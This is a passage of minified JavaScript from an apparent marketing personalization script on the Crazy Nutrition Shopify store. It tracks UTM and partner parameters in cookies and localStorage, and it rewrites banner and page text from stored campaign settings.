o=e.localstorage_expiry;n.endpoint=t,h("utm_content")&&(n.initial_utm_content=h("utm_content")),n.hasOwnProperty("PRELOAD_IMAGES")&&e.preloadImages(n.PRELOAD_IMAGES),e.setWithExpiry(e.localstorage_name,n,o),e.setWithExpiry(e.localstorage_partner_id,e.partner_id,o),function(t,e,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3);var i="expires="+o.toUTCString();document.cookie=t+"="+e+";"+i+";domain=.crazynutrition.com;path=/"}(e.localstorage_partner_id,e.partner_id,30);new Date;e.processSettings(),u((function(){e.processSettings()}))}))},this.setDefaultSettings=function(){this.fireFinishedEvents()},this.fireFinishedEvents=function(){u((function(){document.querySelectorAll(".inflektion-hide").forEach((function(t){t.style.opacity="1",t.classList.remove("inflektion-hide")}))}))},this.processSettings=function(){var t=this,e=this,n=(document.getElementById("shopify-section-announcement-bar"),e.getSettingsWithExpiry(e.localstorage_name));if(n){if(window.Inflektion.setSettings(n),n&&n.hasOwnProperty("PARTNER_FAVORITE_PRODUCT")){var o=new CustomEvent("inflektion-product-favorite",{detail:{product:n.PARTNER_FAVORITE_PRODUCT}});window.dispatchEvent(o)}if(n&&n.hasOwnProperty("NOTIFICATION_BAR_TEXT")&&n.hasOwnProperty("NOTIFICATION_BAR_VISIBILITY")&&"on"===n.NOTIFICATION_BAR_VISIBILITY){var i=n.NOTIFICATION_BAR_TEXT?n.NOTIFICATION_BAR_TEXT:e.default_banner_content;try{if(""!==i){(r=".shopify-section-group-cn-group-top",new Promise((function(t){if(document.querySelector(r))return t(document.querySelector(r));var e=new MutationObserver((function(n){document.querySelector(r)&&(t(document.querySelector(r)),e.disconnect())}));e.observe(document.body,{childList:!0,subtree:!0})}))).then((function(t){document.querySelector(".shopify-section-group-cn-group-top big").innerText=i}))}}catch(t){}}var r;if(n&&n.hasOwnProperty("ONPAGE_TEXT_EDITS"))if(n.ONPAGE_TEXT_EDITS.length>0){for(var a=[],c=0;c<=n.ONPAGE_TEXT_EDITS.length-1;c++)try{var s=JSON.parse(n.ONPAGE_TEXT_EDITS[c].value);a.push(s)}catch(t){}if(a.length>0){a.sort(d);var u=[];for(c=0;c<=a.length-1;c++){var f=[];try{null!==a[c].filters&&(f=JSON.parse(a[c].filters))}catch(t){}var h=!1,p=!0,m=!0,g=!0;if(f.length>0){for(var _=0;_<=f.length-1;_++){if("utm_content"===f[_].filter_option)e.getSettingsWithExpiry(e.localstorage_utm_content)!==f[_].filter_value&&(p=!1);"hostname"===f[_].filter_option&&(this.canRunOnHostname(f[_].filter_value)||(m=!1)),"page_path"===f[_].filter_option&&(g=this.canRunOnPagePath(f[_]))}p&&m&&g&&(h=!0)}else h=!0;h&&u.push(a[c])}this.customizations_to_run=u.length,u.length>0&&u.forEach((function(e){"visual"===e.type?(new l).processChange(e):(t.waitForElm(t,e).then((function(t){t[0];var e=t[1],n=t[2],o=n.change_options;e.style.opacity="0","REPLACE"===o.id?e.innerHTML=n.text_change:"AFTER"===o.id?e.insertAdjacentHTML("afterend",n.text_change):"REMOVE"===o.id?e.remove():"BEFORE"===o.id?e.insertAdjacentHTML("beforebegin",n.text_change):"APPEND"===o.id&&e.insertAdjacentHTML("beforeend",n.text_change),e.style.opacity="1",e.classList.remove("inflektion-hide")})),document.querySelector(e.selector)||t.check_processed())}))}}else this.fireFinishedEvents()}else this.fireFinishedEvents()}}function d(t,e){return t.order<e.order?-1:t.order>e.order?1:0}function h(t){for(var e=null,n=[],o=location.search.substr(1).split("&"),i=0;i<o.length;i++)(n=o[i].split("="))[0]===t&&(e=decodeURIComponent(n[1]));return e}function p(t){for(var e=t+"=",n=decodeURIComponent(document.cookie).split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""}window.Inflektion=window.Inflektion||new a({}),window._InflektionSkinner=window._InflektionSkinner||f,(new f).init(),n(9870)})()})();